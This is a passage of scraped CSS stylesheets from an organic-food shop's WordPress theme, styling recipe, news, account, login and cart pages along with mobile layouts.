.more_pages ul li a.page-link,.more_pages ul li a.page-link:hover,
.more_pages ul li a.page-link:active,.more_pages ul li a.page-link:focus,
.more_pages span,
.more_pages a{
	border:none;
	font-family: RobotoCond;
  	font-size: 16px;
  	font-weight: normal;
  	font-style: normal;
  	font-stretch: normal;
  	line-height: 1.5;
  	letter-spacing: 0.4px;
  	text-align: center;
  	color: #504f11 !important;
	margin-right: 8px;
	border-radius: 0px !important;
	box-shadow: none;
	outline: none;
	padding: 4px 8px;
	text-decoration: none!important;
	background-color: #ffffff;
}
.more_pages ul li a.active,
.more_pages span{
  border:1px solid #dbd85c !important;
}
.more_pages{
	padding:17px 0px;
}
#recipesUsWrapper .recipes_main {
	/*margin: 0 -30px 25px;*/
}
.filter_btn_section button,.filter_btn_section button:hover,
.filter_btn_section button:active,.filter_btn_section button:focus{
	border-radius: 0px;
    background: #d5d254;
    color: #41413c;
    border-bottom: 1px solid #fff;
    font-family: RobotoCond-semibold;
    outline: none;
    box-shadow: none;
    border-color:#d5d254;
    padding: 13px 0px;
    border-radius: 5px;
}
/*Recipe styles ends here*/
/*farmers network styles starts here*/
#farmersNetworkWrapper .farmers_nw_text{
	padding:30px 0px 0px;
}
#farmersNetworkWrapper .farmers_nw_text p,
#farmersNetworkWrapper .farm_type_text p,#customerWords .customer_text{
	font-family: RobotoCond-lightitalic;
 	font-size: 16px;
  	font-weight: normal;
  	font-style: normal;
  	font-stretch: normal;
  	line-height: 1.5;
  	letter-spacing: 0.4px;
  	text-align: left;
  	color: #403e3e;
}
#farmersNetworkWrapper .farmers_nw_text p{
	margin-bottom: 30px;
}
#farmersNetworkWrapper .farmers_network__mid{
	padding-bottom: 100px;
}
/*farmers network styles ends here*/

/*customer speak page starts here*/
#customersPageWrapper #customerWords .media img{
	width:134px;
	height:134px;
	border-radius: 50%;
}
#customersPageWrapper .text_make_left img{
	margin-right:35px;
}
#customersPageWrapper .text_make_right img{
	margin-left:35px;
}
#customersPageWrapper .customer_speak{
	padding-bottom: 80px;
}
#customersPageWrapper .text_make_left .customer_text{
	text-align: left;
}
#customersPageWrapper .text_make_right .customer_text{
	text-align: right;
}
#customersPageWrapper #customerWords{
	padding-bottom: 0px;
	padding-top: 30px;
}
#customersPageWrapper .more_pages{
	padding:0px 0px 50px;
}
/*customer speak ends here*/
/*reorder styles starts here*/

/* for customized checkbox*/
.check_box_label{
    display: block;
    position: relative;
    padding-left: 35px;
    margin-bottom: 12px;
    cursor: pointer;
    font-size: 22px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}
.check_box_label input {
    position: absolute;
    opacity: 0;
    cursor: pointer;
}
.tick_mark {
    position: absolute;
    top: -10px;
    left: 0;
    height: 30px;
    width: 30px;
    background-color: #f0eded;
    border: 1px solid #636211;
}
.check_box_label input:checked ~ .tick_mark {
    background-color: #f0eded;
}
.tick_mark:after {
    content: "";
    position: absolute;
    display: none;
}
.check_box_label input:checked ~ .tick_mark:after {
    display: block;
}
.check_box_label .tick_mark:after {
    left: 10px;
    top: 3px;
    width:9px;
    height: 17px;
    border: 1px solid #636211;
    border-width: 0 3px 3px 0;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
}
/* for customized checkbox*/
#reorderWrapper .total_units_charges {
	margin: 0px;
}
#reorderWrapper .cart_table table tr:first-child td{
	border-top: 1px solid #8f8d34 !important;
}
#reorderWrapper #cartWrapper table tr td{
	text-align: right;
	padding:5px 0px;
}
#reorderWrapper table tr td .reorder_btn input,
#reorderWrapper table tr td .reorder_all input{
	width: 31px;
	height:31px;
}
#reorderWrapper #cartWrapper td .reorder_btn{
	display: flex;
	align-items: center;
}
#reorderWrapper  tr td .reorder_btn .reorder_text,
#reorderWrapper .unit_total{
	font-family: RobotoCond;
  	font-size: 16px;
  	font-weight: normal;
  	font-style: normal;
  	font-stretch: normal;
  	line-height: 1.88;
  	letter-spacing: 0.4px;
}
#reorderWrapper td .reorder_btn .reorder_text{
	text-align: center;
  	color: #ffa500;
}
#reorderWrapper .unit_total{
	text-align: center;
  	color: #41413c;
}
#reorderWrapper .reorder_all .reorder_text{
	margin-left: 0px;
}
#reorderWrapper .cart_table  tr td.width_change{
	width:33%;
}
#reorderWrapper .cart_table .reorder_all,
#reorderWrapper .total_units_cost {
	padding:34px 0px;
}
#reorderWrapper #cartWrapper .tab_name_of_prod{
	margin:0px;
}
#reorderWrapper .reorder_btn input[type=checkbox]:before{
	content: '';
    border: 1px solid #8f8d34;
    display: inline-block;
    vertical-align: middle;
    width: 30px;
    height: 30px;
    padding: 2px;
    margin-right: 10px;
    text-align: center;
}
/*#reorderWrapper .reorder_btn input[type=checkbox]:checked:before{
	content: "\f00c";
	font-family: 'FontAwesome';
	background:#ffffff;
	color:#8f8d34;
	font-size: 18px;
}*/
/*reorder styles ends here*/
/*News Styles Starts here*/
.news_media h3,
.news_media address,
#newsWrapper .news_desc p,
#singleNewsWrapper .single_news_list .shandy_loc{
  	font-weight: normal;
  	font-stretch: normal; 	
  	text-align: left;
  	color: #504f11;
  	font-family:RobotoCond;
}
 .news_media address,#newsWrapper .news_desc p{
	font-style: italic;
	line-height: 1.5;
  	letter-spacing: 0.4px;
}
.news_media address{
	font-size: 16px;
}
#newsWrapper .news_media address,#newsWrapper .news_desc p{
	margin-bottom: 0px;
}
#newsWrapper .news_desc p{
	font-style: normal;
	font-size: 16px;
}
#newsWrapper .news_text .news_media{
	min-height:90px;
}
.news_media h3,
.news_media h3 a{
	font-size: 24px;
  	font-style: normal;
  	line-height: 1.17;
  	letter-spacing: 0.6px;
    color: #504f11;
    text-decoration: none;
}
#newsWrapper .news_block{
	padding: 10px 10px 5px;
	border:1px solid #f0efba;
	border-radius: 0px;
	margin-bottom: 30px;
	/*min-height: 504px;*/
	height: 95%;
}
#newsWrapper .news_block .news_text{
	padding:14px 2px 0px;
}
#newsCustomerSlider{
	padding-top: 80px;
}
#newsWrapper .news_main{
	padding-bottom: 45px;
}
#singleNewsWrapper .single_news_list .shandy_loc,
#singleNewsWrapper .single_news_content p{
	font-style: normal;
	line-height: 1.5;
  	letter-spacing: 0.4px;
  	/*margin-bottom: 0px;*/
  	font-size: 16px;
  	font-family: RobotoCond;
  	text-align: left;
}
#singleNewsWrapper .single_news_list a,
#singleNewsWrapper .single_news_list a:hover,
#singleNewsWrapper .single_news_list a:active,
#singleNewsWrapper .single_news_list a:focus{
	text-decoration: none;
	outline: none;
}
#singleNewsWrapper .single_news_list li{
	background-color: #f6f6db;
    margin-bottom: 2px;
    padding: 20px 15px;
}
#singleNewsWrapper .single_news_list li.active{
	background-color: #ffffff;
}
#singleNewsWrapper .single_news_list{
	margin-bottom: 0px;
}
#singleNewsWrapper .single_news_list .news_media address{
	margin-bottom: 0px;
}
#singleNewsWrapper .single_news_content p{
	color: #403e3e;
}
.single_news_img{
	padding:20px 0px;
}
#singleNewsWrapper .single_news_content img{
	margin:30px auto 30px;
	display: block;
  max-width: 100%;
  height: auto;
}
#singleNewsWrapper .single_news_content{
	padding-bottom: 60px;
}
#singleNewsWrapper{
	margin-bottom: 60px;
}
#singleNewsWrapper .single_news_list li .shandy_loc{
	margin-bottom: 0px;
}
/*News Styles ends here*/
/*boigas styles starts here*/
#biogasWrapper .biogas_main_mid p,#biogasWrapper .biogas_main_mid h4{
	font-family: RobotoCond;
  	font-size: 16px;	
  	font-style: normal;
  	font-stretch: normal;
  	line-height: 1.5;
  	letter-spacing: 0.4px;
  	text-align: left;
  	color: #403e3e;
}
#biogasWrapper .biogas_main_mid p{
	font-weight: normal;
}
#biogasWrapper .biogas_main_mid h4{
	font-family: RobotoCond-semibold;
	font-weight: bold;
}
#biogasWrapper .biogas_main_mid img{
	margin: 0px 0px 6px;
}
#biogasSlider{
	margin: 25px 0px 20px;
}
#biogasWrapper .biogas_main_mid{
	padding-bottom: 30px;
}
/*biogas styles ends here*/
/*my account page styles starts here*/
#myAccountWrapper .personal_details_menu li a,
#myAccountWrapper .personal_details_menu h4,
#myAccountWrapper .my_orders_alerts h4{	
  	font-size: 16px;	
  	font-style: normal;
  	font-stretch: normal; 	
  	letter-spacing: 0.4px;
  	text-align: left;
  	color: #504f11;
}
#myAccountWrapper .personal_details_menu li a,
#myAccountWrapper .personal_details_menu li a:hover,
#myAccountWrapper .personal_details_menu li a:focus{
	font-family: RobotoCond;
	font-weight: normal;
	line-height: 1.88;
	text-decoration: none;
	outline: none;
}
#myAccountWrapper .personal_details_menu h4{
	font-family: RobotoCond-semibold;
	font-weight: 600;
	line-height: 1.88;
}
#myAccountWrapper .my_orders_alerts h4{
	font-weight: 600;
	line-height: 1.63;
}
#myAccountWrapper .personal_details_menu{
	margin: 0px 0px 20px; 
}
#myAccountWrapper .primary_details_block{
	position: relative;
}
#myAccountWrapper .primary_details_block h4,
#myAccountWrapper .primary_details_block address,
#myAccountWrapper .primary_details_block h5,
#myAccountWrapper .order_status .o_number,
#myAccountWrapper .order_status .o_status,
#myAccountWrapper .items_dt_amt{
	font-family: RobotoCond;
  	font-size: 16px;
  	font-weight: normal;
  	font-style: normal;
  	font-stretch: normal;
  	line-height: 1.88;
  	letter-spacing: 0.4px;
  	/*text-align: left;*/
  	color: #41413c;
  	margin-bottom: 0px;
}
#myAccountWrapper .order_status .o_status{
	color: #8f8d34;
  text-transform: capitalize;
}
#myAccountWrapper .items_dt_amt{
	text-align: center;
}
#myAccountWrapper .order_status .o_number,
#myAccountWrapper .primary_details_block h4{
	font-weight: 600;
}
#myAccountWrapper .v_all_prev_orders a,
#myAccountWrapper .v_all_prev_orders a:focus,
#myAccountWrapper .v_all_prev_orders a:active,
#myAccountWrapper .v_all_prev_orders a:hover{
	font-family: RobotoCond;
  	font-size: 16px;
  	font-weight: normal;
  	font-style: normal;
  	font-stretch: normal;
  	line-height: 1.88;
  	letter-spacing: 0.4px;
  	text-align: left;
  	color: #ff6c00;
  	text-decoration: none;
  	box-shadow: none;
  	outline: none;
}
#myAccountWrapper .my_previous_table thead th{
	font-family: RobotoCond;
  	font-size: 16px;
  	font-weight: 600;
  	font-style: normal;
  	font-stretch: normal;
  	line-height: 1.5;
  	letter-spacing: 0.4px;
  	/*text-align: left;*/
  	color: #504f11;
}
#myAccountWrapper .my_previous_table thead th{
	border-bottom: 1px solid #8f8d34;
  border-top: none;
  text-align: center;
}
#myAccountWrapper .my_previous_table tbody td{
	border-bottom: 1px solid #8f8d34;
  border-top: none;
  vertical-align: middle;
  padding: 25px 12px 20px;
  text-align: center;
}
#myAccountWrapper .my_previous_table thead{
	background-color: #d5d241;
}
#myAccountWrapper .primary_details_block{
  background: #fefeee;
  border: 1px solid rgba(229, 229, 126, 0.4);
  margin: 0 -5px;
  padding: 20px 12px 25px;
  min-height: 227px;    
}
#myAccountWrapper .recent_orders_txt{
	font-family: RobotoCond;
	font-size: 24px;
	font-weight: 600;
	font-style: normal;
	font-stretch: normal;
	line-height: 1.25;
	letter-spacing: 0.6px;
	text-align: left;
	color: #41413c;
}
#myAccountWrapper .my_orders_head{
	margin: 25px 0px;
}
#myAccountWrapper .checkout_btn_mb{
	margin-bottom: 50px;
}
#myAccountWrapper .my_account_you_may{
	padding-bottom:40px;
}
#myAccountWrapper .personal_details_menu li:before{
	content: "-";
    position: relative;
    display: inline-block;
    left: 0px;
    text-indent: 0px;
    font-size: 14px;
    color: #7e7c59;
}
#myAccountWrapper .y_may__like_slider{
	margin-bottom: 45px;
}
#myAccountWrapper .my_account_main{
	padding-bottom: 50px;
}
.margin_left_neg10p{
	margin-left: -10px;
}

/*my account page styles ends here*/


--- FILE ---
content_type: text/css
request_url: https://organicshandy.com/wp-content/themes/shandy/style-v3.css
body_size: 1985
content:
a{
	text-decoration: none!important;
}
/*styles for sign in and register page*/
#loginRegWrapper .sign_in_with h4,
#loginRegWrapper .sign_up_form input::placeholder,
#didUKnowWrapper .product_text p{
	font-family: RobotoCond;
  	font-size: 16px;
  	font-weight: normal;
  	font-style: normal;
  	font-stretch: normal;
  	line-height: 1.5;
  	letter-spacing: 0.4px;
  /*	text-align: center;*/
  	color: #504f11;
}
#loginRegWrapper .sign_in_with h4{
	margin: 10px 0px;
}
#loginRegWrapper .sign_in_with{
	margin-top: 20px;
}
#loginRegWrapper .login_signup_nav{
	width:100%;
}
#loginRegWrapper .login_signup_nav a,
#loginRegWrapper .login_signup_nav a:focus,
#loginRegWrapper .login_signup_nav a:active,
#loginRegWrapper .login_signup_nav a:hover{
	width:50%;
	border:none;
	outline: none;
	font-family: RobotoCond;
  	font-size: 16px;
  	font-weight: normal;
  	font-style: normal;
  	font-stretch: normal;
  	line-height: 1.88;
  	letter-spacing: normal;
  	text-align: center;
  	color: #504f11;
  	border-radius: 0px;
}
#loginRegWrapper .login_signup_nav a{
	background-color: #d5d241;
}
#loginRegWrapper .login_signup_nav a.active{
	background-color: #ffffff;
}
#loginRegWrapper .login_signup_nav  .nav-tabs{
	border:none;
}
#loginRegWrapper .modal-header,#loginRegWrapper .modal-footer,
#loginRegWrapper .modal-body{
	border:none;
	padding:0px;
}
#loginRegWrapper .sign_in_with .fb_icon{
    padding: 24px 18px 10px;
    border-radius: 50%;
}
#loginRegWrapper .sign_in_with .fb_icon{
	background-color: #0052b4;
}
#loginRegWrapper .sign_in_with .fb_icon,
#loginRegWrapper .sign_in_with .g_plus_icon{
	margin: 0px 15px;
}
#loginRegWrapper .sign_in_with .g_plus_icon{
	background-color: #f53d25;
	padding: 24px 6px 9px;
    border-radius: 50%;
}
#loginRegWrapper .sign_in_with .fb_icon i,
#loginRegWrapper .sign_in_with .g_plus_icon i{
	font-size: 34px;
	color: #ffffff;
	margin-top:10px;
}
#loginRegWrapper .sign_up_form input,
#loginRegWrapper .sign_up_form input:focus{
	border:1px solid #dfdd6e;
	border-radius: 0px;
	padding: 10px 12px;
	box-shadow: none;
	outline: none;
	width: 100%;
}
#loginRegWrapper .sign_up_form .form-group:not(:last-child){
	margin-bottom: 28px;
}
#loginRegWrapper .sign_up_form .bg_org_btn button{
	padding: 5px 55px;
	background-color: #ffa600;
    text-transform: uppercase;
}
#loginRegWrapper .terms_conditions,
#loginRegWrapper .terms_conditions a{
	font-family: RobotoCond;
 	font-size: 14px;
  	font-weight: normal;
  	font-style: normal;
  	font-stretch: normal;
  	line-height: 1.71;
  	letter-spacing: 0.4px;
  	text-align: center;
  	color: #504f11;
}
#loginRegWrapper .terms_conditions{
	padding: 25px 0 35px;
}
#loginRegWrapper .terms_conditions a,
#loginRegWrapper .terms_conditions a:focus{
	text-decoration: underline!important;
	outline: none;
}
#loginRegWrapper .sign_in_modal_main{
	min-height:480px;
}
#loginRegWrapper .bg_org_btn{
	margin-top: -14px;
}
/*styles for sign in and register page*/
/*styles for did you know page*/
#didUKnowWrapper .product_btn,
#didUKnowWrapper .product_btn:focus,
#didUKnowWrapper .product_btn:active{
	font-family: RobotoCond-semibold;
  	font-size: 24px;
  	/*font-weight: 600;*/
  	font-style: normal;
  	font-stretch: normal;
  	line-height: 1;
  	letter-spacing: 0.6px;
  	text-align: left;
  	color: #504f11;
  	padding:15px 0px 20px;
  	outline:none;
  	text-decoration: none;
}
#didUKnowWrapper .bg_org_btn button{
	padding:5px 20px;
}
#didUKnowWrapper .prdoct_img{
	margin-top: 20px;
	margin-bottom: 10px;
}
.product_number h5{
	/*border-top:1px solid #b4b3a4;*/
}
#didUKnowWrapper .product_main_details .bg_org_btn{
	margin-bottom: 30px;
}
.product_details a:before {
   font-family: 'FontAwesome';
   content: "\f0d7";
   float: right;
   transition: all 0.5s;
   margin-top: 7px;
   font-size: 15px;
   color: #8f8d34;
}
#didUKnowWrapper .product_main_details{
	border-bottom: 1px solid #b4b3a4;
}
#didUKnowWrapper .product_details a{
	display: block;
	/*border-bottom: 1px solid #b4b3a4;*/
}
#didUKnowWrapper .product_number:last-child a{
	/*border-bottom: 1px solid #b4b3a4;*/
}
.product_details.active a:before {
	-webkit-transform: rotate(180deg);
	-moz-transform: rotate(180deg);
	transform: rotate(180deg);
	margin-top: 5px;
} 
.product_details.active a.collapsed:before{
	-webkit-transform: rotate(360deg);
	-moz-transform: rotate(360deg);
	transform: rotate(360deg);
	margin-top: 5px;
}
#didUKnowWrapper .product_details.active  a{
	/*border: none;*/
}
.no_border_top{
	border-top:none;
}
#didUKnowWrapper .recipe_item .card-body{
	padding: 17px 16px;
}
#didUKnowWrapper #freshForm .card{
	margin-bottom: 14px;
}
#didUKnowWrapper .more_pages{
	padding:50px 0px;
}
/*styles for did you know page*/
/*styles for offers and discount page here*/
#discountWrapper .fresh_form_wrapper{
	padding-top:35px;
	padding-bottom: 40px;
}
.lineStrike{
	text-decoration: line-through;
}
#discountCustomerSlider #customerWords{
	padding-bottom: 65px;
}
#discountWrapper .wt_qt_in{
	overflow:hidden;
}
#discountWrapper .fr_wt_qt{
	padding:25px 0px 3px;
}
/*styles for offers and discount page here*/
/*styles for single recipe page*/
#singleRecipeWrapper .recipe_ingredients ul li,
#singleRecipeWrapper .recipe_ingredients h4,
#singleRecipeWrapper .products_used h4,
#singleRecipeWrapper .making_method h4
{
	font-family: RobotoCond;
  	font-style: normal;
  	font-stretch: normal;	
  	text-align: left;
  	color: #41413c;
}
#singleRecipeWrapper .recipe_ingredients ul li{
	font-size: 16px;
  	font-weight: normal;
  	line-height: 1.88;
  	letter-spacing: 0.4px;
}
#singleRecipeWrapper .recipe_ingredients ul li:before{
	content: "-";
    position: relative;
    display: inline-block;
    left: 0px;
    text-indent: 0px;
    font-size: 14px;
    color: #7e7c59;
}
#singleRecipeWrapper .recipe_ingredients h4,
#singleRecipeWrapper .products_used h4,
#singleRecipeWrapper .making_method h4{
	font-size: 24px;
  	font-weight: 600;
  	line-height: 1;
  	letter-spacing: 0.6px;
  	margin-bottom: 25px;
}
.recipe_by{
	font-family: RobotoCond;
	font-size: 16px;
  	font-weight: 600;
  	font-style: normal;
  	font-stretch: normal;
  	line-height: 1.5;
  	letter-spacing: 0.4px;
  	text-align: left;
  	color: #41413c;
  	padding-top: 20px;
}
#singleRecipeWrapper .making_method li{
	font-family: RobotoCond;
  	font-size: 16px;
  	font-weight: normal;
  	font-style: normal;
  	font-stretch: normal;
  	line-height: 1.5;
  	letter-spacing: 0.4px;
  	text-align: left;
  	color: #41413c;
}
#singleRecipeWrapper .fr_wt_qt{
	padding: 0px;
}
#singleRecipeWrapper .wt_qt_in li{
	margin: 5px 0px;
} 
#singleRecipeWrapper .wt_qt_in{
	margin-bottom:10px;
} 
#singleRecipeWrapper .sel_num,
#singleRecipeWrapper .fr_wt_qt .quantity .input-text.qty.text{
	width:65px;
}
#singleRecipeWrapper .contentSimpleAddBtn button, 
#singleRecipeWrapper .contentAddBtn button{
	font-size: 14px;
}
#singleRecipeWrapper .num_text, 
#singleRecipeWrapper .woocommerce-variation-price .price{
	font-size: 17px;
}
#singleRecipeWrapper table.variations .input-text.qty.text {
	margin-left: 6px;
}
#singleRecipeWrapper table.variations{
	width: 100%;
}
#singleRecipeWrapper #freshForm h5{
	color: #504f11;
}
#singleRecipeWrapper #freshForm .card{
	margin-bottom: 10px;
}
#singleRecipeWrapper .products_methods{
	padding-bottom: 20px;
    padding-top: 45px;
}
#singleRecipeWrapper .you_would_like {
	padding-top: 45px;
}
#singleRecipeWrapper .you_would_like{
	padding-top: 50px;
    padding-bottom: 100px;
}
#singleRecipeWrapper .product_carousel  .owl-nav.disabled+.owl-dots{
	margin-top: 30px;
}
/*styles for single recipe page*/
.offerAmountandTitleDiv{
	background-color: #ffa634;
}
.offerAmountandTitleDiv .oferPart h1{
	font-family: RobotoCond;
	font-size: 80px;
	font-weight: normal;
	font-style: normal;
	font-stretch: normal;
	line-height: 1;
	letter-spacing: 2px;
	color: #fefeed;
}
.offerAmountandTitleDiv .oferPart h5{
	font-family: RobotoCond;
	font-size: 48px;
	font-weight: normal;
	font-style: normal;
	font-stretch: normal;
	line-height: 1;
	letter-spacing: 1.2px;
	color: #fefeed;
	margin-bottom: 0px;
	width: 50%;
	margin: 0 auto;
}
.offerAmountandTitleDiv .oferPart h1 span{
  	margin-left: 28px;
}
.my_account_main .col-1,.my_account_main .col-2{
	max-width: 100%;
	flex: 0 0 100%;
}
.product_meta{
        display: none!important;
}
.woocommerce-variation.single_variation{
   	display: block!important;
}
.stock.in-stock{
	display: none!important;
}


--- FILE ---
content_type: text/css
request_url: https://organicshandy.com/wp-content/themes/shandy/media.css
body_size: 4686
content:
@media only screen and (min-width: 320px) and (max-width: 350px){
	.product-card-description{
		min-height: 110px;		
	}
}
@media only screen and (min-width: 320px) and (max-width: 991px)  {
	.tabel-reorder-data .bg_org_btn.contentSimpleAddBtn{
		right: 0;
	}
	.tabel-reorder-data .unit_price_mob{
		position: absolute;
		bottom: 28px;
		right: initial;
		width: initial;
	}
	#reorderWrapper table tbody .unit_price_mob, 
	#reorderWrapper table tbody .unit_price_total_mob{
		margin-top: initial!important;
		padding-top: initial;
		line-height: initial;
		margin-bottom: initial;
		float: none!important;
	}
	.tabel-reorder-data table.variations{
		position: initial;
	}
	.tabel-reorder-data table.variations .bg_org_btn.contentAddBtn{
		right: 0;
		top: 0;
		margin-top: 12px;
	}
	.tabel-reorder-data p.card-text.num_text,
	.tabel-reorder-data .woocommerce-variation-price{
		position: absolute;
		left: 80px;
		right: initial;
		bottom: 12px;
		top: initial;
	}
	.tabel-reorder-data .woocommerce-variation-price {
		bottom: 28px;
	}
	.tabel-reorder-data .contentSimpleAddBtn button, 
	.tabel-reorder-data .contentAddBtn button{
		font-size: 12px;
	}
	.row-eq-height{
		margin-right:0px;
		margin-left:0px;
	}
	.header_wrapper .navbar-toggler,.header_wrapper .navbar-toggler:focus,
	.header_wrapper .navbar-toggler:active{
		border:none;
		outline: none;
	}
	.r_mc_p img{
		margin-right: 1.25em !important;
	}
	.r_mc_p{
		margin-left: 0px;
		margin-right: 0px;
	}
	.header_row2{
		margin-left: 0px;
		margin-right: 0px;
	}
	.header_row2 .col-sm-5{
		padding-left: 0px;
    	padding-right: 0px;
	}
	.fr_re_of_cu_text,.fr_re_of_cu_text.fs_lh_ls_28px{
	  	font-size: 20px;
	  	line-height: 1.5;
	  	letter-spacing: 0.5px;
	  	padding-bottom:30px;
	}
	.fsh_frm_item{
		padding-left: 7px;
    	padding-right: 7px;
	}
	.wt_qt_in{
		padding:0px;
	}
	.wt_qt_in .col-sm-6{
		padding: 0px;
		margin-bottom:5px;
	}
	.fsh_frm_item_in p{
		margin-bottom:0px;
	}
	/*#freshForm .num_text{
		display: none;
	}*/
	.header_row1 .media{
		display:none;
	}
	.bg_clr .logo{
		width: 50%;
	}
	.header_row2 .head_search{
		padding: 7px 10px 6px 10px
	}
	.head_search_icn{
		padding: 5px;
	}
	.rightMenuBlock .viewAllUl, .rightMenuBlock .menu-header-left-menu-container{
		display: block;
	}
	#menuDropDown li.dropdown{
		border-bottom: none!important;
	}
	#menuDropDown li.dropdown li{
		border-top: none;
		border-bottom: none;
	}
	#menuDropDown li.dropdown li a{
		text-align: center;
	}
	.menu-header-right-menu-container ul li a,
	.menu-header-left-menu-container ul li a,
	.footerMenuinMobile ul li a{
		padding: 12px 15px; 
		display: block;
	}
	.header_row2 .r_mc_p h6{
		display: none;
	}
	.header_row2 .r_mc_p{
		position: absolute;
	    top: -114px;
    	right: 36px;
    	margin-top: 10px;
	}
	.r_mc_p .col-3{
		padding:0px 8px;
	}
	.header-row2{
		position: relative;
	}
	.header_inner{
		width:100%;
		margin-top: 10px;
	}
	.navbar-toggler:not(:disabled):not(.disabled){
     	position: absolute;
	    top: 8px;
	    right: 0px;
	    z-index: 1000;
	}
	.list_items .navbar-light .navbar-toggler{
		border-color: transparent;
	}
	.banner_part .carousel_indicators li{
	  font-family: RobotoCond;
	  font-size: 12px;
	  font-weight: normal;
	  font-style: normal;
	  font-stretch: normal;
	  letter-spacing: 0.3px;
	  text-align: center;
	  color: #3d3c0f;
	}
	.banner_part{
		margin-bottom: 33px;
	}
	.banner_part .carousel_indicators{
		padding-top: 11px;
		bottom: -34px;
		padding-bottom: 12px;
	}
	#freshForm{
		padding-top:28px;
		padding-bottom:5px;
	}
	.offer_wrapper{
		padding-top:28px;
		padding-bottom:50px;
	}
	.offer1_right .offer_per_txt, .offer2_right .offer_per_txt{
		font-size: 33.5px;
	 	font-weight: normal;
	  	font-style: normal;
	  	font-stretch: normal;
	  	line-height: 1;
	  	letter-spacing: 0.8px;
	  	text-align: left;
	  	color: #ffffff;
	}
	.offer1_right .offer_item_txt p a, .offer2_right .offer_item_txt p a{
		font-family: NanamiHM;
	  	font-size: 13.5px;
	  	font-weight: normal;
	  	font-style: normal;
	  	font-stretch: normal;
	  	letter-spacing: 0.3px;
	  	text-align: left;
	  	color: #ffffff;
	}
	.offer2{
		padding-left: 15px;
	    padding-right: 0;
	}
	.offer2 .row{
		margin-right:0px;
		margin-left:0px;
	}
	.offer1_left{
		padding-left:15px;
	}
	.offer2_left{
		padding-left:0px;
	}
	.customer_speak{
		display: initial;
	}
	.customer_speak_wrapper .padding0 #demos .item img{
		margin-left:35%;
	}
	.recipe_item{
		margin-bottom:10px;
	}
	.head_search_icn img{
		width:18px;
		height:18px;
	}
	.header_links{
	 	 margin-left:-15px;
	 	 margin-right:-15px;
	 	 padding-top:8px;
	}
	.width_max{
		/*max-width: 100%;*/
	}
	#menuDropDown li a{
		border:none;
	}
	.offers_list li:first-child{
		border:none;
	}
	.footer_wrapper{
		padding-bottom: 150px;
		padding-top: 20%;
	}
	/*.cart_table table thead tr th:nth-child(2),.cart_table table thead tr th:nth-child(3),
	.cart_table table thead tr th:nth-child(5),.cart_table table tbody tr td:nth-child(2),
	.cart_table table tbody tr td:nth-child(3),.cart_table table tbody tr td:nth-child(5)
	{
		display: none;
	}*/
	.hide_below_992,
	.woocommerce table.shop_table_responsive tr td.hide_below_992, 
	.woocommerce-page table.shop_table_responsive tr td.hide_below_992{
		display: none!important;
	}
	.cart_table .tab_name_of_prod{
		display: block;
	}
	#cartWrapper table tbody tr td{
		text-align: left!important;
		vertical-align: top;
	}
	.tab_name_of_prod h5{
		padding-top:11px;
		margin-bottom: 21px;
	}
	.wt_qt_below_prod{
		margin-left: -11px;
	}
	.wt_qt_below_prod .sel_num:first-child{
		margin-bottom:20px;
	}
	.cart_table .name_of_text{
		display: none;
	}
	.cart_table .unit_price_mob{
		/*line-height: 5;*/
	}
	.unit_price_total_mob h4{
		font-family: RobotoCond;
	  	font-size: 16px;
	  	font-weight: 600;
	  	font-style: normal;
	  	font-stretch: normal;
	  	line-height: 1.5;
	  	letter-spacing: 0.4px;
	  	text-align: left;
	  	color: #504f11;
	}
	.unit_price_total_mob{
		padding-top: 45px;
	    line-height: 5;
	    margin-bottom: -17px;
	}
	.unit_price_mob .num_text:first-child{
		line-height: 6;
	}
	.cart_table .delte_sym{
		line-height:5.5;
	}
	#cartWrapper .tab_name_of_prod{
		margin:0 -12px;
	}
	.total_units_num{
		float:none !important;
		padding-top: 0px;
	}
	.total_units_cost{
		padding: 0px;
	}
	.cart_table .grand_total h4{
		text-align: left !important;
	}
	.total_units div, .total_units_cost div{
		text-align: left !important;
		float: initial!important;
	}
	.nav_path .breadcrumb{
		padding-top: 0px;
		padding-bottom: 10px;
	}
	.search_group{
		margin-bottom: 5px;
	}
	/*navbar toggle styles*/
	.padd_botm_100p{
		padding-bottom: 100px;
	}
	.registrationBtns{
		padding:20px 0 8px;
	}
	.registrationBtns ul{
		margin-bottom: 0px;
	}
	.registrationBtns li{
		margin: 0 auto;
	    background: #fff;
	    width: 300px;
	    margin-bottom: 11px;
	}
	#menuDropDown .registrationBtns li a{
		color: #ffa500;
		padding:0px;
		line-height: initial;
		display: block;
		text-align: center;
		padding: 12px 0;
	}
	.products_list li,.offers_list li,.mob_menu_list li{
		border-top: 2px solid #efedb8;
	}
	.products_list li:last-child,.mob_menu_list li:last-child{
		border-bottom: 2px solid #efedb8;
	}
	.mob_menu_list li{
		padding:7px 0px;
	}
	.registrationBtns ul li:last-child{
		text-align: center;
	}
	.registrationBtns ul li:last-child img{
		margin-top: -5px;
    	margin-left: -45px !important;
	}
	/*navbar toggle styles*/
	option{
		display: block;
		width: 100%;
	}
	.products_list li:nth-child(2) a:after{
		content: none;
	}
	#menuDropDown li a{
		padding:8px 15px;
		text-align: left;
		font-family: RobotoCond-semibold;
	}
	.header_links.navbar-light button[aria-expanded="false"] .navbar-toggler-icon{
	  	background-image: url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 32 32' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(145, 143, 51,2.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 8h24M4 16h24M4 24h24'/%3E%3C/svg%3E");
		background-size: 26px 25px;
	}
	.header_links.navbar-light button[aria-expanded="true"] .navbar-toggler-icon{
		background-image: url("assets/images/hamb-close-bg-green.png");
		background-size: 18px 17px;
	}
	.complete_header{
	    position: fixed;
	    top: 0;
	    left: 0;
	    right: 0;
	    background: #fff;
	    z-index: 1000;
	    padding-top:;
 	}
  	.newClass .collapse.show,
  	#menuDropDown{
  		background: #d5d254;
	    height: 95vh;
	    padding-bottom: 6px;
	    overflow-y: auto;
	    top: 61px;
	    left: 0;
	    right: 0;
	    position: absolute;
	    z-index: 2000!important;
  	}
  	body{
    	padding-top: 116px;
  	}
  	.stickyNavBar .header_row1{
    	visibility: hidden;
  	}
  	.header_wrapper{
	    position: fixed;
	    left: 0;
	    right: 0;
	    z-index: 2000;
	    background: #fff;
  	}
}
@media only screen and (min-width: 320px) and (max-width: 400px){
	.mobileGrid:nth-child(2n){
		padding-left: 6px;
	}
